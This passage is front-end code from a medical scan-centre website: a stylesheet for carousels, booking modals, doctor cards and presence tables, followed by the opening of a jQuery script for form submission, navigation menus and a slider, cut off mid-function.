.banner-stories__item-wrapper .slick-dots li button {
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 20px;
  padding: 0;
  -o-transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
  width: 20px;
}

.banner-stories {
  background: url("../images/ng-services.jpg");
  background-attachment: fixed;
  background-color: #ccc;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 90px 0 0 0;
  text-align: center;
  overflow: hidden;
}

.service__head {
  font-size: 55px;
  line-height: 1;
  font-weight: 300;
  color: #ffffff7a;
  text-transform: uppercase;
  opacity: 0.5 !important;
  -webkit-writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  writing-mode: vertical-rl;
  position: absolute;
  top: 368px;
  left: 130px;
  font-weight: bold;
  -webkit-transform: rotate(180deg) !important;
  -ms-transform: rotate(180deg) !important;
  transform: rotate(180deg) !important;
}

.service__head span {
  font-size: 120px;
}

@media only screen and (max-width: 720px) {
  .service__head {
    -webkit-writing-mode: inherit;
    -ms-writing-mode: inherit;
    writing-mode: inherit;
    position: static;
    -webkit-transform: inherit !important;
    -ms-transform: inherit !important;
    transform: inherit !important;
    opacity: 1 !important;
  }

  .service__head span {
    font-size: 55px;
  }
}

.banner-stories__item {
  /* box-shadow: 0 2px 10px rgb(0 0 0 /20%); */
  margin: 0.5% 0.5% 1% 0.5%;
  opacity: 0.4;
  -o-transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition: all 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

.banner-stories__item .card {
  border: 0;
  border-radius: 0;
}

.banner-stories__item .card-body {
  height: 100%;
}

.service__detail {
  width: 100%;
  margin-left: 40px;
}

@media only screen and (max-width: 600px) {
  .service__detail {
    margin-left: 0px;
  }
}

.banner-stories__item .card-body p {
  font-size: 22px;
  line-height: 36px;
  padding-bottom: 2%;
  color: #fff;
  font-weight: 300;
  text-align: left;
  max-width: 430px;
  margin: 0 auto;
}

.banner-stories__item .card-body h4 {
  font-size: 1.7rem;
  color: #fff;
}

.banner-stories__item img {
  display: block;
  margin: 0 auto;
  padding-top: 2%;
  max-width: 320px;
}

@media only screen and (max-width: 1080px) {
  .banner-stories__item img {
    max-width: 100%;
  }
}

.banner-stories__item-wrapper .banner-stories__item.slick-current {
  opacity: 1 !important;
}

.banner-stories__item-wrapper .slick-dots {
  bottom: 0;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 5;
}

.service__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media only screen and (max-width: 1080px) {
  .service__wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 1080px) {
  .service__profile {
    width: 100%;
    margin-bottom: 40px;
  }
}

.slick-slide {
  display: block;
  opacity: 0.5 !important;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.slick-slide.slick-current {
  display: block;
  opacity: 1;
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}

.dktp__silk .slick-list {
  padding: 0 20% 0 0;
}

@media only screen and (max-width: 1080px) {
  .dktp__silk .slick-list {
    padding: 0;
  }
}

.slick-prev {
  position: absolute;
  bottom: 40px;
  right: 530px;
  margin: 0 0 0 -95px;
  z-index: 9;
  padding: 30px 10px;
  border-radius: 100%;
  border: solid 1px #fff;
  background: url(../images/left-arrow.png) no-repeat center center;
  color: transparent;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media only screen and (max-width: 1080px) {
  .slick-prev {
    padding: 20px 3px;
    bottom: 20px;
    background-size: 16px;
    right: auto;
  }
}

.slick-next {
  position: absolute;
  bottom: 40px;
  right: 400px;
  padding: 30px 23px;
  margin: 0 0 0 23px;
  border-radius: 100%;
  border: solid 1px #fff;
  background: url(../images/right-arrow.png) no-repeat center center;
  color: transparent;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media only screen and (max-width: 1080px) {
  .slick-next {
    padding: 20px 16px;
    bottom: 20px;
    background-size: 16px;
    right: inherit;
  }
}

.slick-arrow {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slick-arrow:hover {
  -webkit-box-shadow: 2px 2px 7px #ccc;
  box-shadow: 2px 2px 7px #ccc;
}

.slick-prev:hover {
  background-position: 25px;
}

.slick-next:hover {
  background-position: 35px;
}

@media only screen and (max-width: 600px) {
  .slick-prev:hover {
    background-position: center;
  }

  .slick-next:hover {
    background-position: center;
  }
}

.scoll_disable {
  overflow: hidden;
}

.modal__stripe {
  width: 100%;
  max-width: 500px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  background-color: #fff;
  position: fixed;
  z-index: 999;
  top: -80%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 25px 15px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 5px;
}

@media only screen and (max-width: 1199px) {
  .modal__stripe {
    max-width: 500px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

.modal__stripe_move {
  top: 50%;
  opacity: 1;
  align-items: center;
}

@media only screen and (max-width: 1199px) {
  .modal__stripe {
    position: absolute;
    /* height: -moz-calc(100% - (20px + 30px));
            height: -webkit-calc(100% - (20px + 30px));
            height: calc(100% - (20px + 30px)); */
    padding: 20px 0;
  }

  .modal__form {
    padding: 0 30px 0 30px;
  }
}

@media only screen and (max-width: 600px) {
  .modal__stripe_move {
    top: 80%;
    width: 90%;
  }
}

.mobile_modal_img {
  display: none;
}

@media only screen and (max-width: 1199px) {
  .mobile_modal_img {
    display: block;
    width: 100%;
  }
  .dktp_modal_img {
    display: none;
  }
}

@media only screen and (max-width: 1199px) {
  .modal__img {
    text-align: center;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 600px) {
  .modal__img {
    display: none;
  }
}

.underlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 981;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
}

.modal__closeico__img {
  width: 20px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}

.modal__closeico__img_mb {
  display: none;
}

@media only screen and (max-width: 1199px) {
  .modal__closeico__img {
    display: none;
  }

  .modal__closeico__img_mb {
    width: 20px;
    display: block;
    right: 10px;
    top: 10px;
    position: absolute;
  }
}

.modal__closeico__img:hover {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.radiobox__wrapper label {
  margin: 0 0 0 10px;
  font-weight: 300;
}
.privacy__radio label {
  font-size: 14px;
  margin-bottom: 20px;
}

@media only screen and (max-width: 400px) {
  .privacy__radio label {
    font-size: 11px;
    margin-left: 0;
  }
}

@media only screen and (max-width: 1199px) {
  .modal__closeico__img {
    display: none;
  }
}

.form__field_set__radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 22px;
}

.marg__none {
  margin-bottom: 20px;
}

.btn__request {
  font-weight: bold;
  font-size: 20px;
}

@media only screen and (max-width: 600px) {
  .btn__request {
    font-size: 16px;
  }
}

.modal__heading {
  margin-bottom: 20px;
}

.modal__heading__light {
  margin-bottom: 0;
  font-size: 32px;
  line-height: 36px;
  font-weight: normal;
  text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
  .modal__heading__light {
    font-size: 23px;
  }
}

.modal__heading__strong {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: bold;
  text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
  .modal__heading__strong {
    font-size: 20px;
  }
}

.modal__body-scroll_none {
  overflow: hidden;
}

.icon {
  margin-left: -30px;
  margin-top: -26px;
  position: relative;
  color: #31639c;
  font-size: 20px;
}

.scrollTop {
  position: fixed;
  right: 20px;
  bottom: 84px;
  background: -o-linear-gradient(
    left,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(54, 31, 95, 1)),
    color-stop(50%, rgba(88, 30, 83, 1)),
    to(rgba(140, 28, 65, 1))
  );
  background: linear-gradient(
    90deg,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
  padding: 15px 16px;
  opacity: 0;
  border-radius: 100px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.scrollTop:hover .arrow__top {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}

.scrollTop a {
  font-size: 18px;
  color: #fff;
}

.arrow__top {
  width: 24px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.cal__icon {
  display: none;
}

@media only screen and (max-width: 1199px) {
  .cal__icon {
    display: block;
    position: absolute;
    right: 0;
  }

  .cal__icon img {
    width: 18px;
  }
}

.join__serv {
  position: relative;
}

.join__serv:hover .serv__subnav {
  z-index: 1;
  opacity: 1;
  margin-top: 10px;
  visibility: visible;
}

.lab_subnav {
  z-index: -1;
  opacity: 0;
  left: 278px;
  -webkit-box-shadow: 5px 2px 5px #a21c3d91;
  box-shadow: 5px 2px 5px #a21c3d91;
}

.lab__join:hover .lab_subnav {
  z-index: 1;
  opacity: 1;
  margin-top: -20px;
  visibility: visible;
}

.serv__subnav,
.lab_subnav {
  position: absolute;
  background: #fff;
  padding: 20px 0 20px 20px;
  width: 300px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
  border-radius: 3px;
  -webkit-box-shadow: 2px 2px 5px #a21c3d91;
  box-shadow: 2px 2px 5px #a21c3d91;
}

.serv__subnav_link,
.lab__subnav_link {
  list-style-type: none;
  padding: 0 10px;
  margin: 20px 0;
  border-left: solid 2px transparent;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.serv__subnav_link:hover,
.lab__subnav_link:hover {
  border-left: solid 2px #8d1b3f;
}

.serv__subnav_link a,
.lab__subnav_link a {
  color: #333;
  text-decoration: none;
  font-size: 17px;
  line-height: 20px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.serv__subnav_link a:hover,
.serv__subnav_link a:active {
  color: #000;
}

.lab__join {
  position: relative;
}

.lab__join span,
.join__serv span {
  float: right;
}

.lab_subnav {
  position: absolute;
  background: #fff;
  padding: 20px 0 20px 20px;
  width: 300px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
  margin-top: 30px;
  opacity: 0;
  border-radius: 0 3px 3px 3px;
}

@media only screen and (max-width: 1199px) {
  .serv__subnav_link,
  .lab__subnav_link {
    margin: 40px 0;
  }
  .serv__subnav_mb,
  .lab_subnav_mb {
    position: absolute;
    z-index: 9;
    opacity: 1;
    visibility: visible;
    top: 0;
    margin: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    padding: 20px 0 20px 20px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: -o-linear-gradient(
      left,
      rgba(54, 31, 95, 1) 0%,
      rgba(88, 30, 83, 1) 50%,
      rgba(140, 28, 65, 1) 100%
    );
    background: -webkit-gradient(
      linear,
      left top,
      right top,
      from(rgba(54, 31, 95, 1)),
      color-stop(50%, rgba(88, 30, 83, 1)),
      to(rgba(140, 28, 65, 1))
    );
    background: linear-gradient(
      90deg,
      rgba(54, 31, 95, 1) 0%,
      rgba(88, 30, 83, 1) 50%,
      rgba(140, 28, 65, 1) 100%
    );
  }

  .lab_subnav_mb,
  .serv__subnav_mb {
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    left: 800px;
  }

  .lab_subnav_mb_open {
    z-index: 9;
    opacity: 1;
    visibility: visible;
    left: 0;
  }

  .serv__subnav_mb {
    margin-top: 70px;
    border-top: solid 1px #fff;
  }

  .serv__subnav_link a,
  .lab__subnav_link a {
    color: #fff;
  }
  .left_back {
    width: 36px;
    position: absolute;
    z-index: 999;
    top: -45px;
  }

  .left_back {
    display: none;
  }
}

.whatsapp__web {
  padding: 15px 20px;
  background-color: #25d366;
  position: fixed;
  top: 20%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 0 3px 3px 0;
}

.whatsapp__icon {
  width: 32px;
}

.ft__logo_with_social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 280px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.social_icons {
  margin-bottom: 10px;
}

.service__ul {
  color: #fff;
  text-align: left;
  width: 430px;
  margin: 0 auto;
}

.service__ul li {
  font-size: 23px;
  line-height: 35px;
}

.serv__under_line {
  width: 100px;
  height: 3px;
  background-color: #a61f56;
  display: block;
  margin: 0 auto;
  margin-bottom: 20px;
}

.bio__info .card-body p,
.bio__info .service__ul {
  max-width: 650px;
  width: 100%;
}

.bio_info_sub {
  font-weight: bold !important;
}

.all_privacy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .all_privacy {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.reserv__txt {
  padding-right: 65px;
}

.btn_more_service__link {
  position: relative;
  font-size: 18px;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  width: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 25px;
  border-bottom: solid 5px #a52056;
}

.btn_more_service__link:hover,
.btn_more_service__link:active {
  color: #fff;
  text-decoration: none;
}

.right__more {
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateX(-3px);
  -ms-transform: translateX(-3px);
  transform: translateX(-3px);
}

.btn_more_service__link:hover .right__more {
  -webkit-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}

.btn__consultant {
  width: 205px;
}

.banner-stories__item-wrapper {
  padding: 0 0 60px 0;
}

.rights__section {
  position: relative;
}

.whatsapp_ai {
  position: fixed;
  bottom: 0;
  right: 5px;
}

.whatsapp_frame {
  width: 300px;
  height: 300px;
}

.mdc_common_flex {
  width: 88%;
  margin: 0 auto;
  max-width: 1300px;
  position: relative;
}

#counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media only screen and (max-width: 720px) {
  #counter {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.counter-value {
  font-size: 72px;
  font-weight: bold;
  color: #511d56;
  text-align: center;
  margin: 20px;
}

.count_plus {
  font-size: 72px;
  font-weight: bold;
}

.count_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.customer_counter p {
  font-size: 42px;
  margin: 0;
  color: #261d75;
}

.customer_coun_sec {
  padding: 90px 0;
}

.see_index {
  z-index: 9;
}

.venom-button-button {
  width: 52px !important;
  height: 52px !important;
  right: 5px !important;
}

.slick-slider {
  margin-left: 300px !important;
}

@media only screen and (max-width: 720px) {
  .slick-slider {
    margin-left: 0 !important;
  }
}

.service__profile {
  position: relative;
}

.clickthrough {
  position: absolute;
  width: 278px;
  height: 89px;
  bottom: 58px;
  left: 36px;
  border-radius: 28px;
  cursor: pointer;
}

@media only screen and (max-width: 992px) {
  .clickthrough {
    width: 205px;
    height: 89px;
    bottom: 28px;
    left: 22px;
  }
}

.customer_counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media only screen and (min-width: 1200px) {
  .navlinkbar-mobile {
    display: none;
  }
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.thank_message_pop {
  display: none;
  max-width: 500px;
  margin: 0 auto;
}

.thank_message_pop p {
  font-size: 24px;
  line-height: 32px;
  margin: 0;
}

@media only screen and (max-width: 600px) {
  .thank_message_pop p {
    font-size: 14px;
    line-height: 22px;
  }
}

.mes1 {
  font-weight: bold;
  color: #4bb543;
}

.thank_message_cont {
  display: none;
  max-width: 500px;
  margin: 0 auto;
}

.thank_message_cont p {
  font-size: 24px;
  line-height: 32px;
  margin: 0;
}

@media only screen and (max-width: 600px) {
  .thank_message_cont p {
    font-size: 14px;
    line-height: 22px;
  }
}

.ctmes1 {
  font-weight: bold;
  color: #4bb543;
}

.visble_none {
  visibility: hidden;
}

.form__frame {
  position: relative;
}

.thank_message_cont {
  position: absolute;
  top: 50%;
  left: 45%;
  z-index: 1;
  transform: translate(-50%, -50%);
}

.modal__img {
  display: none;
}

.policyfooter {
  color: #fff;
  font-size: 14px;
}

.about__content-pad-0{
  padding: 0px 0 50px 0;
}


.about__content_info ul {
  margin-left: 35px;
  text-align: left;
}

@media (max-width: 600px) {
  .about__content_info ul {
    margin: 0;
  }
}

.about__content_info ul li {
  margin: 5px 0;
}

.cardioimg {
  height: 300px;
}

.about_ul_flex {
  display: flex;
}

@media (max-width: 600px) {
  .about_ul_flex {
    flex-direction: column;
  }
}

.clinicalpathology {
  height: 400px;
}

/***********Doctors Pannel********************/

.doctors .mdc__content-about {
  margin: 0 0 0 40px;
}

@media (max-width: 600px) {
  .doctors .mdc__content-about {
    margin-left: 0;
  }
}

.doctors_about,
.panel {
  padding: 90px 0;
}

.panel {
  background-color: #f1f2f4;
}

.doctor_card {
  width: 100%;
  max-width: 200px;
  background-color: #fff;
  border-radius: 10px;
  margin-bottom: 20px;
}

.card_header {
  width: 100%;
  height: 150px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ccc;
  border-radius: 10px 10px 0 0;
}

.card_header img {
  border-radius: 10px 10px 0 0;
}

.card_body {
  text-align: center;
  padding: 20px 10px 10px 10px;
}

.doctor_name {
  margin: 0;
  font-weight: bold;
  color: #261d76;
}

.card_title {
  margin: 10px 0 0 0;
  font-weight: bold;
  font-size: 13px;
}

.card_doctor_speciality,
.card_designation {
  font-size: 12px;
}

.section_title {
  color: #261d76;
  text-align: center;
  margin: 0 0 30px 0;
  font-size: 42px;
  font-weight: bold;
  text-transform: uppercase;
}

.doctor_card_wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-around;
  margin-bottom: 40px;
}

.doctors_about {
  background: none;
}

@media (max-width: 720px) {
  .doctors .about__stripe {
    background: none;
  }
}

.hospitals {
  background-image: url("../images/presence-doctor.jpg");
  background-size: cover;
  color: #fff;
  position: relative;
  background-attachment: fixed;
  padding: 90px 0;
  background-repeat: no-repeat;
}

.hospitals::before {
  content: " ";
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.303);
  position: absolute;
  top: 0;
}

.hospitals .section_title {
  color: #fff;
}

.present_info p {
  font-size: 18px;
  line-height: 24px;
  text-align: center;
}

.present_list__ul li {
  margin: 20px 0;
}

.present_info,
.present_list {
  max-width: 1000px;
  margin: 0 auto;
}

.clients {
  padding: 90px 0;
  background-image: url("../images/client-bg.png");
  background-size: cover;
  background-repeat: no-repeat;
}

.clients table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

.clients th,
.clients td {
  text-align: left;
  padding: 8px;
  border-radius: 5px;
}

.clients th {
  background-color: #e74c6c;
  color: #fff;
}

.clients td {
  background-color: #8e459e;
  color: #fff;
}

.clients table {
  width: 480px;
  margin: 0 auto;
}

@media (max-width: 600px) {
  .clients table {
    width: 300px;
  }
}

.clients table.test td {
  margin: 12px 12px 12px 12px;
  padding: 12px 12px 12px 12px;
}

.clients table.test {
  border-collapse: separate;
  border-spacing: 5px;
  border-collapse: expression("separate", cellSpacing= "10px");
}

/****************presence table*************/
.presence_table table {
  border: 1px solid #e7e7e7;
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}

.presence_table table caption {
  font-size: 1.5em;
  margin: 0.5em 0 0.75em;
}

.presence_table table tr {
  background-color: #fff;
  border: 1px solid #e7e7e7;
  padding: 0.35em;
}

.presence_table table th,
.presence_table table td {
  padding: 0.625em;
  text-align: left;
  border: 1px solid #e7e7e7;
  vertical-align: top;
}

.presence_table table td:nth-child(1) {
  text-align: center;
}

@media (max-width: 600px) {
  .presence_table table td:nth-child(1) {
    background-color: #ffaed9;
  }
}

.presence_table table th {
  font-size: 0.85em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  background-color: #ffaed9;
  padding: 20px 10px;
  border-radius: 20px 20px 0 0;
  text-align: center;
}

@media screen and (max-width: 600px) {
  .presence_table table {
    border: 0;
  }

  .presence_table table caption {
    font-size: 1.3em;
  }

  .presence_table table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }

  .presence_table table tr {
    display: block;
    margin-bottom: 0.625em;
  }

  .presence_table table td {
    display: block;
    font-size: 0.8em;
    text-align: right;
    padding: 15px 10px;
  }

  .presence_table table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }

  .presence_table table td:last-child {
    border-bottom: 0;
  }
}

.point_of_presence {
  padding: 90px 0;
  background-image: url("../images/table-bg.gif");
  background-repeat: no-repeat;
  background-size: cover;
}

.point_of_presence .section_title {
  max-width: 500px;
  margin: 0 auto;
}

.presence_table {
  margin-top: 40px;
}

/*************upcomming*****************/
.upcomming {
  padding: 90px 0;
  background: linear-gradient(
    90deg,
    rgba(54, 31, 95, 1) 0%,
    rgba(88, 30, 83, 1) 50%,
    rgba(140, 28, 65, 1) 100%
  );
}

.upcomming .section_title {
  color: #fff;
}

/***********equipmentse*****************/
.equip {
  padding: 90px 0;
  background-image: url("../images/equip-bg.png");
  background-size: cover;
  background-repeat: no-repeat;
}

.equip__wrapper {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  justify-content: center;
}

.machine {
  width: 300px;
}

.equip__table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

@media (max-width: 600px) {
  .lft_table {
    margin-bottom: 80px;
  }
}

.lft_table {
  margin-right: 10px;
}

.lft_body {
  display: flex;
  align-items: center;
  justify-content: center;
}

.rht_body ul {
  margin: 0;
  padding: 0;
  width: 100%;
}

.rht_body ul li {
  list-style-type: none;
  padding: 10px;
  border-bottom: solid 1px #e7e7e7;
}

.rht_body ul li:first-child {
  padding-top: 0;
}

.lft_head,
.rht_head {
  color: #6e1940;
  font-size: 24px;
}

.lft_head,
.rht_head,
.lft_body,
.rht_body {
  background-color: #fff;
  padding: 10px;
  width: 250px;
  text-align: center;
  border-radius: 5px;
  font-weight: bold;
}

.lft_body,
.rht_body {
  height: 100%;
  display: flex;
  align-items: center;
  text-align: center;
  margin-top: 10px;
  padding: 0;
}

.doctors_about .about__content_info {
  max-width: 500px;
}

.doctors_about .about__content {
  padding-top: 0;
}

.doctors_about {
  padding-bottom: 0;
}

.doctors_about .mdc__content-about {
  margin-bottom: 40px;
}

.present_wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.nurseimg {
  width: 300px;
}

.equip .section_title {
  color: #fff;
}

.upcomming_list {
  max-width: 720px;
  margin: 0 auto;
}

.upcomming_list ul li {
  padding: 0 0 0 30px;
  list-style: none;
  background-image: url("../images/dornut.png");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 20px;
  font-size: 16px;
  margin-bottom: 20px;
  color: #fff;
}

.ourvision{
  max-width: 90px;
}

.social_footer_logo{
  border-radius: 3px;
  width: 224px;
  background: #fff;
  padding: 5px;
}

.logo_mb{
  display: none;
}

@media screen and (max-width:992px){
  .logo_dktp{
    display: none;
  }
  .logo_mb{
    display: block;
  } 
  .logo_container{
    background-color: transparent;
  }
}

/**********client feedback**************/
.clogo_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

@media screen and (max-width:992px){
  .clogo_wrapper{
     flex-wrap: wrap;
  }
}

.clogo img{
  width: 100%;
  max-width:170px;
}


@media screen and (max-width:600px){
  .clogo img{
    max-width:120px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: http://mdcscans.com/js/script.js
body_size: 11304
content:
$(document).ready(function() {

   var $form = $('.bkn_form');
   $form.submit(function(){
      $(".modal__heading,.bkn_form").hide();
      $(".thank_message_pop").show();
      $.post($(this).attr('action'), $(this).serialize(), function(response){
            // do something here on success
            
      },'json');
      return false;
   });


   var $ctform = $('.ct_form');
   $ctform.submit(function(){
      $ctform.addClass('visble_none');
      $(".thank_message_cont").show();
      $.post($(this).attr('action'), $(this).serialize(), function(response){
            // do something here on success
            
      },'json');
      return false;
   });

  //$(".modal__stripe").addClass("modal__stripe_move");

  $(".menu_container").click(function() {
      $(this).hide();
      $(".navbar__container").css({
          width: "50%",
          opacity: '1'
      });
      $(".navbtn__close").css({
          opacity: "1"
      });
      $(".navbar__link").show();
      $(".navbar__container").addClass("navbar__container_full");
      $("body").addClass("scoll_disable");
  });


  $(".navbtn__close,.mobile__nav_links").click(function() {
      $(".navbar__container").removeClass("navbar__container_full");
      $("body").removeClass("scoll_disable");
      $('.menu_container').show();
      $(".navbtn__close").css({
          opacity: "0"
      });
      $(".navbar__container").css({
          width: "0%",
          opacity: '0'
      });
      $(".navbar__link").hide();
  });


  $("#join_lab_mb").click(function() {
      $(".lab_subnav_mb").addClass("lab_subnav_mb_open");
      $(".left_back_inner").fadeIn();
      $(".left_back_outer").fadeOut();
  });

  $(".left_back_inner").click(function() {
      $(this).fadeOut();
      $(".left_back_outer").fadeIn();
      $(".lab_subnav_mb").removeClass("lab_subnav_mb_open");
  });

  $("#join__serv").click(function() {
      $(".serv__subnav_mb").addClass("lab_subnav_mb_open");
      $(".left_back_inner").fadeOut();
      $(".left_back_outer").fadeIn();
  });

  $(".left_back_outer").click(function() {
      $(this).fadeOut();
      $(".left_back_inner").fadeIn();
      $(".serv__subnav_mb").removeClass("lab_subnav_mb_open");
  });




  AOS.init();
  $('.banner-stories__item-wrapper').slick({
      centerMode: false,
      centerPadding: '20%',
      lazyLoad: 'progressive',
      arrows: true,
      dots: false,
      autoplay: true,
      speed: 500,
      slidesToShow: 2,
      responsive: [
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
  });


  $(window).scroll(function() {
      if ($(this).scrollTop() > 150) {
          $('.nav__wrapper').addClass('nav__wrapper__fixed');
      } else {
          $('.nav__wrapper').removeClass('nav__wrapper__fixed');
      }
  });


  $(".close__modal").click(function() {
      //localStorage.setItem("popupform", "false");
      $(".underlay").fadeOut();
      $(".modal__stripe").removeClass("modal__stripe_move");
